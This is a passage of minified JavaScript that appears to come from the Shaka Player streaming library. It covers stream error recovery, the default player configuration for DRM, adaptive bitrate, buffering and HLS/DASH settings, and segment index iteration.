I.return();n.La=r,u.next(),n.Fa=!1,n.Tf=!1,y=t.g.Z.Eb(),b=y[n.type],JSON.stringify(b),n.lc||(x=null,n.type===o.la?x=t.h.get(o.T):n.type===o.T&&(x=t.h.get(o.la)),x&&x.type==o.T?t.g.le(r,n.stream,x.stream.isAudioMuxedInVideo):t.g.le(r,n.stream,n.stream.codecs.includes(","))),Zu(t,n,0),A(I,0);break;case 2:if(k=E(I),la(t.m,k),t.B)return I.return();if(n.Fa=!1,7001==k.code)n.Fa=!1,Qu(n),Zu(t,n,0),I.u(0);else{if(n.type!=o.wa||!t.i.ignoreTextStreamFailures)return 3017==k.code?w(I,function(e,t,n){var i,r,a;return L((function(o){if(1==o.g){if(Array.from(e.h.values()).some((function(e){return e!=t&&e.Tf})))return o.u(2);if(i=0===e.i.maxDisabledTime&&1011==n.code?1:e.i.maxDisabledTime,e.g.disableStream(t.stream,i))return o.return();if(20<(r=Math.round(100*e.C)))e.C-=.2;else{if(!(4<r))return t.qd=!0,e.B=!0,e.g.onError(n),o.return();e.C-=.04}return t.Tf=!0,a=e.g.nd(),w(o,Wu(e,t,a),2)}Zu(e,t,4),S(o)}))}(t,n,k),0):(n.qd=!0,1==k.category&&n.X&&Cu(n.X,r),k.severity=2,w(I,tl(t,n,k),0));t.h.delete(o.wa),I.u(0)}}}))}(t,n,r,o,s).catch((function(){})),null)}(t,n),null!=a&&(Zu(t,n,a),n.qd=!1),A(c,10);break;case 9:return o=E(c),w(c,tl(t,n,o),11);case 11:return c.return();case 10:if(s=Array.from(t.h.values()),!t.G||!s.every((function(e){return e.endOfStream}))){c.u(0);break}return w(c,t.g.Z.endOfStream(),13);case 13:la(t.m),0!=(u=t.g.Z.getDuration())&&u<t.j.presentationTimeline.getDuration()&&t.j.presentationTimeline.ab(u),S(c)}}))}(t,n),4)):2!=r.g?A(r,0):(i=E(r),t.g&&t.g.onError(i),void S(r))}))})).aa(i))}function Qu(e){null!=e.kb&&(e.kb.stop(),e.kb=null)}function el(e){return L((function(t){return e.qb?w(t,e.qb.abort(),0):t.u(0)}))}function tl(e,t,n){var i;return L((function(r){if(1==r.g)return w(r,Or(e.L),2);if(la(e.m),1===n.category&&1003!=n.code){if(t.fc)return ju(e,!1),r.return();i=0===e.i.maxDisabledTime&&1011==n.code?1:e.i.maxDisabledTime,n.handled=e.g.disableStream(t.stream,i),n.handled&&(n.severity=1)}n.handled&&1011==n.code||e.g.onError(n),n.handled||e.i.failureCallback(n),S(r)}))}function nl(e,t,n){var i,r,a,o,s,u;return t=void 0!==t&&t,n=void 0===n||n,L((function(l){if(1==l.g){if(i=Date.now()/1e3,r=e.i.minTimeBetweenRecoveries,!t){if(!e.i.allowMediaSourceRecoveries||i-e.M<r)return l.return(!1);e.M=i}return a=Si,(o=e.h.get(a.T))&&(o.Rc=null,o.xc=null,o.wc=null,n&&Hu(e,o),el(o).catch((function(){})),o.ga&&o.ga.Vf()),(s=e.h.get(a.la))&&(s.Rc=null,s.xc=null,s.wc=null,n&&Hu(e,s),el(s).catch((function(){})),s.ga&&s.ga.Vf()),u=new Map,e.l.audio&&u.set(a.T,e.l.audio),e.l.video&&u.set(a.la,e.l.video),w(l,Fs(e.g.Z,u),2)}return!s||s.Fa||s.kb||Zu(e,s,0),!o||o.Fa||o.kb||Zu(e,o,0),l.return(!0)}))}function il(){}function rl(e,t,n,i,r){var a,o=r in i,s=o?n.constructor==Object&&0==Object.keys(i).length:n.constructor==Object&&0==Object.keys(n).length,u=o||s,l=!0;for(a in t){var c=r+"."+a,d=o?i[r]:n[a];u||a in n?void 0===t[a]?void 0===d||u?delete e[a]:e[a]=Mt(d):s?e[a]=t[a]:d.constructor==Object&&t[a]&&t[a].constructor==Object?(e[a]||(e[a]=Mt(d)),c=rl(e[a],t[a],d,i,c),l=l&&c):typeof t[a]!=typeof d||null==t[a]||"function"!=typeof t[a]&&t[a].constructor!=d.constructor?(W("Invalid config, wrong type for "+c),l=!1):("function"==typeof n[a]&&n[a].length!=t[a].length&&X("Unexpected number of arguments for "+c),e[a]=t[a]):(W("Invalid config, unrecognized key "+c),l=!1)}return l}function al(e,t){for(var n={},i=n,r=0,a=0;!(0>(r=e.indexOf(".",r)));)0!=r&&"\\"==e[r-1]||(i[a=e.substring(a,r).replace(/\\\./g,".")]={},i=i[a],a=r+1),r+=1;return i[e.substring(a).replace(/\\\./g,".")]=t,n}function ol(e,t){return e&&t}function sl(e,t){function n(e){return e&&"object"==typeof e&&!Array.isArray(e)}return e=function e(t,i){return Object.keys(t).reduce((function(r,a){var o=t[a];return i.hasOwnProperty(a)?o instanceof HTMLElement&&i[a]instanceof HTMLElement?o.isEqualNode(i[a])||(r[a]=o):n(o)&&n(i[a])?(o=e(o,i[a]),(0<Object.keys(o).length||!n(o))&&(r[a]=o)):Array.isArray(o)&&Array.isArray(i[a])?Ce(o,i[a])||(r[a]=o):Number.isNaN(o)&&Number.isNaN(i[a])||o!==i[a]&&(r[a]=o):r[a]=o,r}),{})}(e,t),function e(t){for(var i=l(Object.keys(t)),r=i.next();!r.done;r=i.next())if(!(t[r=r.value]instanceof HTMLElement))if(n(t[r])&&0===Object.keys(t[r]).length)delete t[r];else{var a=t[r];Array.isArray(a)&&0===a.length||"function"==typeof t[r]?delete t[r]:n(t[r])&&(e(t[r]),0===Object.keys(t[r]).length&&delete t[r])}}(e),e}function ul(){this.g=null}function ll(){}function cl(e){return new qn(e=gt(e)).vb}function dl(e,t,n){function i(e){ve(a).setUint32(o,e.byteLength,!0),o+=4,a.set(ge(e),o),o+=e.byteLength}if(!n||!n.byteLength)throw new Le(2,6,6015);var r;r="string"==typeof t?vt(t,!0):t,e=vt(e=gt(e),!0);var a=new Uint8Array(12+e.byteLength+r.byteLength+n.byteLength),o=0;return i(e),i(r),i(n),a}function hl(e,t,n){return"skd"!==t?e:(t=n.serverCertificate,dl(e,n=gt(e).split("skd://").pop(),t))}function pl(e,t){2===e&&(t.headers["Content-Type"]="application/octet-stream")}function fl(){}function gl(){var t=1/0;navigator.connection&&navigator.connection.saveData&&(t=360);var n={retryParameters:{maxAttempts:2,baseDelay:1e3,backoffFactor:2,fuzzFactor:.5,timeout:3e4,stallTimeout:5e3,connectionTimeout:1e4},servers:{},clearKeys:{},advanced:{},delayLicenseRequestUntilPlayed:!1,persistentSessionOnlinePlayback:!1,persistentSessionsMetadata:[],initDataTransform:function(t,n,i){return"apple"===e.shakaMediaKeysPolyfill&&"skd"==n&&(n=i.serverCertificate,t=dl(t,i=cl(t),n)),t},logLicenseExchange:!1,updateExpirationTime:1,preferredKeySystems:[],keySystemsMapping:{},parseInbandPsshEnabled:qe(),minHdcpVersion:"",ignoreDuplicateInitData:!ot("Tizen 2"),defaultAudioRobustnessForWidevine:"SW_SECURE_CRYPTO",defaultVideoRobustnessForWidevine:"SW_SECURE_DECODE"};(qe()||Qe())&&n.preferredKeySystems.push("com.microsoft.playready");var i="reload",r=!1;!ie()||Ke()||Qe()||Ze()||Xe()&&79===Ye()||$e()&&!it()&&!rt()||nt()&&ze()||(i="smooth",r=!0),r={retryParameters:{maxAttempts:2,baseDelay:1e3,backoffFactor:2,fuzzFactor:.5,timeout:3e4,stallTimeout:5e3,connectionTimeout:1e4},availabilityWindowOverride:NaN,disableAudio:!1,disableVideo:!1,disableText:!1,disableThumbnails:!1,disableIFrames:!1,defaultPresentationDelay:0,segmentRelativeVttTiming:!1,raiseFatalErrorOnManifestUpdateRequestFailure:!1,continueLoadingWhenPaused:!0,dash:{clockSyncUri:"",ignoreDrmInfo:!1,disableXlinkProcessing:!0,xlinkFailGracefully:!1,ignoreMinBufferTime:!1,autoCorrectDrift:!0,initialSegmentLimit:1e3,ignoreSuggestedPresentationDelay:!1,ignoreEmptyAdaptationSet:!1,ignoreMaxSegmentDuration:!1,keySystemsByURI:{"urn:uuid:1077efec-c0b2-4d02-ace3-3c1e52e2fb4b":"org.w3.clearkey","urn:uuid:e2719d58-a985-b3c9-781a-b030af78d30e":"org.w3.clearkey","urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed":"com.widevine.alpha","urn:uuid:9a04f079-9840-4286-ab92-e65be0885f95":"com.microsoft.playready","urn:uuid:79f0049a-4098-8642-ab92-e65be0885f95":"com.microsoft.playready","urn:uuid:94ce86fb-07ff-4f43-adb8-93d2fa968ca2":"com.apple.fps","urn:uuid:3d5e6d35-9b9a-41e8-b843-dd3c6e72c42c":"com.huawei.wiseplay"},manifestPreprocessor:vl,manifestPreprocessorTXml:yl,sequenceMode:!1,multiTypeVariantsAllowed:r,useStreamOnceInPeriodFlattening:!1,updatePeriod:-1,enableFastSwitching:!0,ignoreSupplementalCodecs:!1},hls:{ignoreTextStreamFailures:!1,ignoreImageStreamFailures:!1,defaultAudioCodec:"mp4a.40.2",defaultVideoCodec:"avc1.42E01E",ignoreManifestProgramDateTime:!1,ignoreManifestProgramDateTimeForTypes:[],mediaPlaylistFullMimeType:'video/mp2t; codecs="avc1.42E01E, mp4a.40.2"',liveSegmentsDelay:3,sequenceMode:!(We()||ot("Tizen 2")||Xe()&&38===Ye()||Qe()||Ze()),ignoreManifestTimestampsInSegmentsMode:!1,disableCodecGuessing:!1,disableClosedCaptionsDetection:!1,updatePeriod:-1,allowLowLatencyByteRangeOptimization:!0,ignoreSupplementalCodecs:!1},mss:{manifestPreprocessor:vl,manifestPreprocessorTXml:yl,sequenceMode:!1,keySystemsBySystemId:{"9a04f079-9840-4286-ab92-e65be0885f95":"com.microsoft.playready","79f0049a-4098-8642-ab92-e65be0885f95":"com.microsoft.playready"}}};var a={retryParameters:{maxAttempts:2,baseDelay:1e3,backoffFactor:2,fuzzFactor:.5,timeout:3e4,stallTimeout:5e3,connectionTimeout:1e4},failureCallback:function(e){return ol([e])},rebufferingGoal:0,bufferingGoal:10,bufferBehind:30,evictionGoal:1,ignoreTextStreamFailures:!1,alwaysStreamText:!1,startAtSegmentBoundary:!1,gapDetectionThreshold:.5,gapPadding:.01,gapJumpTimerTime:.25,durationBackoff:1,safeSeekOffset:5,safeSeekEndOffset:0,stallEnabled:!0,stallThreshold:1,stallSkip:.1,useNativeHlsForFairPlay:!0,inaccurateManifestTolerance:2,lowLatencyMode:!1,forceHTTP:!1,forceHTTPS:!1,minBytesForProgressEvents:16e3,preferNativeDash:!1,preferNativeHls:!1,updateIntervalSeconds:1,observeQualityChanges:!1,maxDisabledTime:30,segmentPrefetchLimit:0,prefetchAudioLanguages:[],disableAudioPrefetch:!1,disableTextPrefetch:!1,disableVideoPrefetch:!1,liveSync:{enabled:!1,targetLatency:.5,targetLatencyTolerance:.5,maxPlaybackRate:1.1,minPlaybackRate:.95,panicMode:!1,panicThreshold:60,dynamicTargetLatency:{enabled:!1,stabilityThreshold:60,rebufferIncrement:.5,maxAttempts:10,maxLatency:4,minLatency:1}},allowMediaSourceRecoveries:!0,minTimeBetweenRecoveries:5,vodDynamicPlaybackRate:!1,vodDynamicPlaybackRateLowBufferRate:.95,vodDynamicPlaybackRateBufferRatio:.5,preloadNextUrlWindow:30,loadTimeout:30,clearDecodingCache:Qe()||Ze(),dontChooseCodecs:!1,shouldFixTimestampOffset:Xe()||Ke()};(Xe()||Ke()||$e()||et())&&(a.stallSkip=0),Ke()&&(a.gapPadding=2);var o={trackSelectionCallback:function(e){return L((function(t){return t.return(e)}))},downloadSizeCallback:function(e){var t;return L((function(n){return 1==n.g?navigator.storage&&navigator.storage.estimate?w(n,navigator.storage.estimate(),3):n.return(!0):(t=n.h,n.return(t.usage+e<.95*t.quota))}))},progressCallback:function(e,t){return ol([e,t])},usePersistentLicense:!0,numberOfParallelDownloads:5};t={enabled:!0,useNetworkInformation:!0,defaultBandwidthEstimate:1e6,switchInterval:8,bandwidthUpgradeTarget:.85,bandwidthDowngradeTarget:.95,restrictions:{minWidth:0,maxWidth:1/0,minHeight:0,maxHeight:t,minPixels:0,maxPixels:1/0,minFrameRate:0,maxFrameRate:1/0,minBandwidth:0,maxBandwidth:1/0,minChannelsCount:0,maxChannelsCount:1/0},advanced:{minTotalBytes:128e3,minBytes:16e3,fastHalfLife:2,slowHalfLife:5},restrictToElementSize:!1,restrictToScreenSize:!1,ignoreDevicePixelRatio:!1,clearBufferSwitch:!1,safeMarginSwitch:0,cacheLoadThreshold:20,minTimeToSwitch:Je()?.5:0,preferNetworkInformationBandwidth:!1},i={codecSwitchingStrategy:i,addExtraFeaturesToSourceBuffer:function(e){return ol([e],"")},forceTransmux:!1,insertFakeEncryptionInInit:!0,modifyCueCallback:function(e,t){return ol([e,t])},dispatchAllEmsgBoxes:!1};var s=!1,u=!1,d=!0;at()&&(u=s=!0,d=!1);var h={drm:n,manifest:r,streaming:a,mediaSource:i,offline:o,abrFactory:function(){return new Lr},adaptationSetCriteriaFactory:function(){return new(Function.prototype.bind.apply(ul,[null].concat(c(D.apply(0,arguments)))))},abr:t,autoShowText:3,preferredAudioLanguage:"",preferredAudioLabel:"",preferredTextLanguage:"",preferredVariantRole:"",preferredTextRole:"",preferredAudioChannelCount:2,preferredVideoHdrLevel:"AUTO",preferredVideoLayout:"",preferredVideoLabel:"",preferredVideoCodecs:[],preferredAudioCodecs:[],preferredTextFormats:[],preferForcedSubs:!1,preferSpatialAudio:!1,preferredDecodingAttributes:[],restrictions:{minWidth:0,maxWidth:1/0,minHeight:0,maxHeight:1/0,minPixels:0,maxPixels:1/0,minFrameRate:0,maxFrameRate:1/0,minBandwidth:0,maxBandwidth:1/0,minChannelsCount:0,maxChannelsCount:1/0},playRangeStart:0,playRangeEnd:1/0,textDisplayer:{captionsUpdatePeriod:.25},textDisplayFactory:function(){return null},cmcd:{enabled:!1,sessionId:"",contentId:"",rtpSafetyFactor:5,useHeaders:!1,includeKeys:[],version:1},cmsd:{enabled:!0,applyMaximumSuggestedBitrate:!0,estimatedThroughputWeightRatio:.5},lcevc:{enabled:!1,dynamicPerformanceScaling:!0,logLevel:0,drawLogo:!1},ads:{customPlayheadTracker:s,skipPlayDetection:u,supportsMultipleMediaElements:d,disableHLSInterstitial:!1,disableDASHInterstitial:!1},ignoreHardwareResolution:!1};return o.trackSelectionCallback=function(t){return L((function(n){return n.return(function(t,n,i){var r=i;"AUTO"==r&&(r=e.matchMedia("(color-gamut: p3)").matches?t.some((function(e){return!(!e.hdr||"HLG"!=e.hdr)}))?"HLG":"PQ":"SDR");var a=t.filter((function(e){return!("variant"!=e.type||e.hdr&&e.hdr!=r)}));i=[];var o=ir(n,a.map((function(e){return e.language})));o&&(i=a.filter((function(e){return Qi(e.language)==o}))),0==i.length&&(i=a.filter((function(e){return e.primary}))),0==i.length&&(a.map((function(e){return e.language})),i=a);var s=i.filter((function(e){return e.height&&480>=e.height}));for(s.length&&(s.sort((function(e,t){return t.height-e.height})),i=s.filter((function(e){return e.height==s[0].height}))),n=[],i.length&&(a=Math.floor(i.length/2),i.sort((function(e,t){return e.bandwidth-t.bandwidth})),n.push(i[a])),i=(t=l(t)).next();!i.done;i=t.next())(i=i.value).type!=wi&&"image"!=i.type||n.push(i);return n}(t,h.preferredAudioLanguage,h.preferredVideoHdrLevel))}))},h}function ml(e,t,n){var i={".drm.keySystemsMapping":"",".drm.servers":"",".drm.clearKeys":"",".drm.advanced":{distinctiveIdentifierRequired:!1,persistentStateRequired:!1,videoRobustness:[],audioRobustness:[],sessionType:"",serverCertificate:new Uint8Array(0),serverCertificateUri:"",individualizationServer:"",headers:{}}};return rl(e,t,n||gl(),i,"")}function vl(e){return ol([e],e)}function yl(e){return ol([e],e)}function bl(){this.g=null,this.h=[]}function wl(e,t){var n=0;e.g&&e.g.state==t&&(n+=e.g.duration);for(var i=(e=l(e.h)).next();!i.done;i=e.next())n+=(i=i.value).state==t?i.duration:0;return n}function Sl(){this.i=this.h=null,this.g=[]}function Tl(e,t,n){e.i!=t&&(e.i=t,e.g.push({timestamp:Date.now()/1e3,id:t.id,type:"text",fromAdaptation:n,bandwidth:null}))}function xl(){this.mc=this.Ug=this.s=this.A=this.I=this.B=this.o=this.j=this.H=this.C=this.i=this.P=this.W=this.L=this.M=this.O=this.l=this.m=NaN,this.K=0,this.D=this.G=NaN,this.g=new bl,this.h=new Sl}function Al(e,t,n,i){Xr.call(this),this.M=e,this.W=t,this.za=i.networkingEngine,this.B=n,this.o=null,this.sa=0,this.Oa=i.Ic,this.D=i.Oi,this.Qa=i.Pi,this.g=i.config,this.l=this.G=this.h=null,this.ha=!1,this.H=i.Zi,this.oa=!1,this.i=null,this.da=!1,this.j=this.C=null,this.ba=!1,this.L=new Map,this.pa=!1,this.Aa=i.Yi,this.$=new xl,this.fa=new jr,this.m=new jr,this.O=null,this.s=!1,this.Ia=i.Mh,this.ia=null,this.Ca=i.Lh,this.P=!1,this.K=[],this.I=[],this.A=!0}function El(e,t,n){(e=t?e.I:e.K)?e.push(n):n()}function kl(e,t){if(e.O=t,e.P=!0,e.K)for(var n=(t=l(e.K)).next();!n.done;n=t.next())(n=n.value)();e.K=null}function Il(e){if(e.s)throw new Le(2,7,7003)}function Ml(e,t){e.dispatchEvent(new qr("onstatechange",(new Map).set("state",t)))}function _l(e,t){var n,i,r;return L((function(a){switch(a.g){case 1:if(!e.h||e.i)return a.return();if(Ml(e,"drm-engine"),e.sa=Date.now()/1e3,e.i=e.Oa(),e.D.h=e.i,e.i.configure(e.g.drm,(function(){return e.A})),!lo(e.D,e.h)){a.u(2);break}return n=new qr("trackschanged",void 0),w(a,Promise.resolve(),3);case 3:Il(e),e.dispatchEvent(n);case 2:return i=xr(e.h.variants),w(a,Ca(e.i,i,e.h.offlineSessionIds),4);case 4:if(Il(e),!t){a.u(5);break}return w(a,e.i.Jb(t),6);case 6:Il(e);case 5:return w(a,uo(e.D,e.h),7);case 7:if(!a.h){a.u(0);break}return r=new qr("trackschanged",void 0),w(a,Promise.resolve(),9);case 9:e.dispatchEvent(r),S(a)}}))}function Cl(e,t,n){var i,r,a,o,s;return L((function(u){return 1==u.g?(i=e.g.streaming.segmentPrefetchLimit||2,r=new Tu(i,t,(function(t,n,i){return Yu(t,n,i||null,e.g.streaming.retryParameters,e.za,e.A)}),!1),e.L.set(t.id,r),t.segmentIndex?u.u(2):w(u,t.createSegmentIndex(),2)):(a=e.B||0,(s=(o=t.segmentIndex.Pb(a))?o.current():null)||(s=cu(t.segmentIndex)),s?n?s.ca?w(u,Eu(r,s.ca),0):u.u(0):w(u,Au(r,s.startTime),0):u.u(0))}))}function Pl(e,t){Xr.call(this);var n=this;this.i=e,this.l=t,this.g=new Map,this.m=[{Fc:null,Ec:Rl,uc:function(e,t){return Ll(n,"enter",e,t)}},{Fc:Dl,Ec:Rl,uc:function(e,t){return Ll(n,"enter",e,t)}},{Fc:Nl,Ec:Rl,uc:function(e,t){return Ll(n,"enter",e,t)}},{Fc:Rl,Ec:Dl,uc:function(e,t){return Ll(n,"exit",e,t)}},{Fc:Rl,Ec:Nl,uc:function(e,t){return Ll(n,"exit",e,t)}},{Fc:Dl,Ec:Nl,uc:function(e,t){return Ll(n,"skip",e,t)}},{Fc:Nl,Ec:Dl,uc:function(e,t){return Ll(n,"skip",e,t)}}],this.h=new Q,this.h.F(this.i,"regionremove",(function(e){n.g.delete(e.region)}))}function Ll(e,t,n,i){t=new qr(t,new Map([["region",n],["seeking",i]])),e.dispatchEvent(t)}Js.prototype.release=function(){this.h&&(this.h.release(),this.h=null),null!=this.i&&(this.i.release(),this.i=null),this.m=function(){},this.g=null},nu.prototype.release=function(){this.h&&(this.h.stop(),this.h=null),this.g=null},(i=ru.prototype).ready=function(){var e=this;$s(this.h,HTMLMediaElement.HAVE_CURRENT_DATA,this.i,(function(){!function(){if(null==e.g||0==e.g&&1/0!=e.h.duration)e.j=!0;else{var t=e.h.currentTime,n=e.g;0>e.g&&(n=Math.max(0,t+e.g)),t!=n?(e.i.ma(e.h,"seeking",(function(){e.j=!0})),e.h.currentTime=n):e.j=!0}}()}))},i.release=function(){this.i&&(this.i.release(),this.i=null),this.h=null},i.Se=function(e){this.g=this.j?this.g:e},i.Ld=function(){return(this.j?this.h.currentTime:this.g)||0},i.tg=function(){return 0},i.sg=function(){return 0},i.Zg=function(){},(i=au.prototype).ready=function(){this.m.Ga(.25)},i.release=function(){this.h&&(this.h.release(),this.h=null),this.j&&(this.j.release(),this.j=null),this.m&&(this.m.stop(),this.m=null),this.i=this.h=this.g=this.l=null,this.s=function(){}},i.Se=function(e){Qs(this.h,e)},i.Ld=function(){var e=Zs(this.h);return 0<this.i.readyState&&!this.i.paused?uu(this,e):e},i.tg=function(){return this.j.H},i.sg=function(){return this.j.D},i.Zg=function(){this.j.le()},(i=lu.prototype).getNumReferences=function(){return this.g.length},i.getNumEvicted=function(){return this.i},i.release=function(){this.o||(this.g=[],this.m&&this.m.stop(),this.m=null)},i.Ri=function(){this.o=!0},i.Db=function(e){for(var t=l(this.g),n=t.next();!n.done;n=t.next())e(n.value)},i.find=function(e){for(var t=this.g.length-1,n=t;0<=n;--n){var i=this.g[n],r=n<t?this.g[n+1].startTime:i.endTime;if(e>=i.startTime&&e<r)return n+this.i}return this.g.length&&e<this.g[0].startTime?this.i:null},i.get=function(e){return 0==this.g.length||0>(e-=this.i)||e>=this.g.length?null:this.g[e]},i.offset=function(e){if(!this.o)for(var t=l(this.g),n=t.next();!n.done;n=t.next())n.value.offset(e)},i.fe=function(e){if(!this.o&&e.length){var t=Math.round(1e3*e[0].startTime)/1e3;this.g=this.g.filter((function(e){return Math.round(1e3*e.startTime)/1e3<t})),this.g.push.apply(this.g,c(e))}},i.zd=function(e,t){var n=this;e=e.filter((function(e){return e.endTime>t&&(0==n.g.length||e.endTime>n.g[0].startTime)})),this.fe(e),this.Ja(t)},i.Ja=function(e){if(!this.o){var t=this.g.length;this.g=this.g.filter((function(t){return t.endTime>e})),this.i+=t-this.g.length}},i.Lc=function(e,t,n){if(n=void 0!==n&&n,!this.o){for(;this.g.length&&this.g[this.g.length-1].startTime>=t;)this.g.pop();for(;this.g.length&&this.g[0].endTime<=e;)this.g.shift(),n||this.i++;0!=this.g.length&&((t=new Ao((e=this.g[this.g.length-1]).startTime,t,e.C,e.Na,e.va,e.ca,e.timestampOffset,e.appendWindowStart,e.appendWindowEnd,e.g,e.tilesLayout,e.A,e.h,e.status,e.aesKey)).mimeType=e.mimeType,t.codecs=e.codecs,t.i=e.i,this.g[this.g.length-1]=t)}},i.De=function(e,t){var n=this;this.o||(this.m&&this.m.stop(),this.m=new Ve((function(){var e=t();e?n.g.push.apply(n.g,c(e)):(n.m.stop(),n.m=null)})),this.m.Ga(e))},lu.prototype[Symbol.iterator]=function(){return this.Pb(0)},lu.prototype.Pb=function(e,t,n){t=void 0!==t&&t,n=void 0!==n&&n;var i=this.find(e);if(null==i)return null;var r=this.get(i);n?i++:i--;var a=-1;if(r&&0<r.g.length)for(var o=r.g.length-1;0<=o;--o){var s=r.g[o];if(e>=s.startTime&&e<s.endTime){if(!t){for(;o&&!s.l;)o--,s=r.g[o];if(!s.l)return W("No independent partial segment found!"),null}n?i--:i++,a=o-1;break}}return new hu(this,i,a,n)},B("shaka.media.SegmentIndex",lu),lu.forSingleSegment=du,lu.prototype.getIteratorForTime=lu.prototype.Pb,lu.prototype.updateEvery=lu.prototype.De,lu.prototype.fit=lu.prototype.Lc,lu.prototype.evict=lu.prototype.Ja,lu.prototype.mergeAndEvict=lu.prototype.zd,lu.prototype.offset=lu.prototype.offset,lu.prototype.get=lu.prototype.get,lu.prototype.find=lu.prototype.find,lu.prototype.markImmutable=lu.prototype.Ri,lu.prototype.release=lu.prototype.release,lu.prototype.getNumEvicted=lu.prototype.getNumEvicted,lu.prototype.getNumReferences=lu.prototype.getNumReferences,(i=hu.prototype).bd=function(e){this.reverse=e},i.Vh=function(){return this.h},i.current=function(){var e=this.i.get(this.h);return e&&0<e.g.length&&e.s&&this.g>=e.g.length&&(this.h++,this.g=0,e=this.i.get(this.h)),e&&0<e.g.length?e.g[this.g]:e},i.next=function(){var e=this.i.get(this.h);return this.reverse?e&&0<e.g.length?(this.g--,0>this.g&&(this.h--,this.g=(e=this.i.get(this.h))&&0<e.g.length?e.g.length-1:0)):(this.h--,this.g=0):e&&0<e.g.length?(this.g++,e.s&&this.g==e.g.length&&(this.h++,this.g=0)):(this.h++,this.g=0),{value:e=this.current(),done:!e}},i.Vf=function(){var e=this.current();if(e.o&&!e.l&&(e=this.i.get(this.h))&&0<e.g.length)for(var t=e.g[this.g];t.l&&!(0>=this.g);)this.g--,t=e.g[this.g]},B("shaka.media.SegmentIterator",hu),hu.prototype.resetToLastIndependent=hu.prototype.Vf,hu.prototype.next=hu.prototype.next,hu.prototype.current=hu.prototype.current,hu.prototype.currentPosition=hu.prototype.Vh,hu.prototype.setReverse=hu.prototype.bd,m(pu,lu),(i=pu.prototype).clone=function(){var e=new pu;return e.h=this.h.slice(),e.i=this.i,e},i.release=function(){for(var e=l(this.h),t=e.next();!t.done;t=e.next())t.value.release();this.h=[]},i.Db=function(e){for(var t=l(this.h),n=t.next();!n.done;n=t.next())n.value.Db(e)},i.find=function(e){for(var t=this.i,n=l(this.h),i=n.next();!i.done;i=n.next()){var r=(i=i.value).find(e);if(null!=r)return r+t;t+=i.getNumEvicted()+i.getNumReferences()}return null},i.get=function(e){for(var t=this.i,n=l(this.h),i=n.next();!i.done;i=n.next()){var r=(i=i.value).get(e-t);if(r)return r;r=i.getNumReferences(),t+=i.getNumEvicted()+r}return null},i.offset=function(){},i.fe=function(){},i.Ja=function(e){for(var t=l(this.h),n=t.next();!n.done;n=t.next())n.value.Ja(e);for(;1<this.h.length&&0==this.h[0].getNumReferences();)e=this.h.shift(),this.i+=e.getNumEvicted(),e.release()},i.zd=function(){},i.Lc=function(){},i.De=function(){},B("shaka.media.MetaSegmentIndex",pu),pu.prototype.updateEvery=pu.prototype.De,pu.prototype.fit=pu.prototype.Lc,pu.prototype.mergeAndEvict=pu.prototype.zd,pu.prototype.evict=pu.prototype.Ja,pu.prototype.merge=pu.prototype.fe,pu.prototype.offset=pu.prototype.offset,pu.prototype.get=pu.prototype.get,pu.prototype.find=pu.prototype.find,pu.prototype.forEachTopLevelReference=pu.prototype.Db,pu.prototype.release=pu.prototype.release,fu.prototype.release=function(){this.set(this.qc()),this.h&&(this.h.stop(),this.h=null),this.g=null},fu.prototype.set=function(e){this.i=e,gu(this)},fu.prototype.qc=function(){return this.g.qc()},mu.prototype.release=function(){this.i.stop();for(var e=l(this.g),t=e.next();!t.done;t=e.next())t.value.release();this.g.clear()},m(yu,Xr),yu.prototype.release=function(){this.g.clear(),Xr.prototype.release.call(this)},yu.prototype.j=function(e){for(var t=l(this.g.values()),n=t.next();!n.done;n=t.next()){var i=(n=n.value).bf;e:{for(var r=n.Hd,a=r.length-1;0<=a;a--){var o=r[a];if(o.position<=e){r=o.Tc;break e}}r=null}a=r&&!(i===r||i&&r&&i.bandwidth==r.bandwidth&&i.audioSamplingRate==r.audioSamplingRate&&i.codecs==r.codecs&&i.contentType==r.contentType&&i.frameRate==r.frameRate&&i.height==r.height&&i.mimeType==r.mimeType&&i.channelsCount==r.channelsCount&&i.pixelAspectRatio==r.pixelAspectRatio&&i.width==r.width),o=r&&i&&r.label&&i.label&&i.label!==r.label;var s=r&&i&&r.language&&i.language&&i.language!==r.language;i=r&&i&&r.roles&&i.roles&&!Pe(i.roles,r.roles),(o||s||i)&&bu(this,e,r.contentType)&&(n.bf=r,i=new qr("audiotrackchange",new Map([["quality",r],["position",e]])),this.dispatchEvent(i)),a&&bu(this,e,r.contentType)&&(n.bf=r,JSON.stringify(r),n=new qr("qualitychange",new Map([["quality",r],["position",e]])),this.dispatchEvent(n))}},m(Su,Xr),Su.prototype.release=function(){this.g.clear(),this.h.stop(),Xr.prototype.release.call(this)},Tu.prototype.Ja=function(e,t){t=void 0!==t&&t;for(var n=l(this.h.keys()),i=n.next();!i.done;i=n.next())e>(i=i.value).endTime&&Cu(this,i);t&&Mu(this)},Tu.prototype.bd=function(e){this.o=e,this.g&&this.g.bd(e)},Pu.prototype.abort=function(){this.Fd&&this.Fd.abort()},(i=Ou.prototype).destroy=function(){return this.m.destroy()},i.configure=function(e){if(this.i=e,this.L=new Ur({maxAttempts:Math.max(e.retryParameters.maxAttempts,2),baseDelay:e.retryParameters.baseDelay,backoffFactor:e.retryParameters.backoffFactor,fuzzFactor:e.retryParameters.fuzzFactor,timeout:0,stallTimeout:0,connectionTimeout:0},!0),e.disableAudioPrefetch){var t=this.h.get("audio");t&&t.X&&(Iu(t.X),t.X=null);for(var n=(t=l(this.o.keys())).next();!n.done;n=t.next())n=n.value,Iu(this.o.get(n)),this.o.delete(n)}for(e.disableTextPrefetch&&(t=this.h.get(wi))&&t.X&&(Iu(t.X),t.X=null),e.disableVideoPrefetch&&(t=this.h.get("video"))&&t.X&&(Iu(t.X),t.X=null),n=(t=l(this.h.keys())).next();!n.done;n=t.next())(n=this.h.get(n.value)).X?(_u(n.X,e.segmentPrefetchLimit),0<e.segmentPrefetchLimit||(Iu(n.X),n.X=null)):0<e.segmentPrefetchLimit&&(n.X=zu(this,n.stream));e.disableAudioPrefetch||function(e){for(var t=e.i.segmentPrefetchLimit,n=e.i.prefetchAudioLanguages,i=l(e.j.variants),r=i.next(),a={};!r.done;a={ub:void 0},r=i.next())if(a.ub=r.value,a.ub.audio)if(e.o.has(a.ub.audio)){if(_u(r=e.o.get(a.ub.audio),t),!(0<t&&n.some(function(e){return function(t){return Yi(e.ub.audio.language,t)}}(a)))){var o=e.h.get(a.ub.audio.type);r!==(o&&o.X)&&Iu(r),e.o.delete(a.ub.audio)}}else 0>=t||!n.some(function(e){return function(t){return 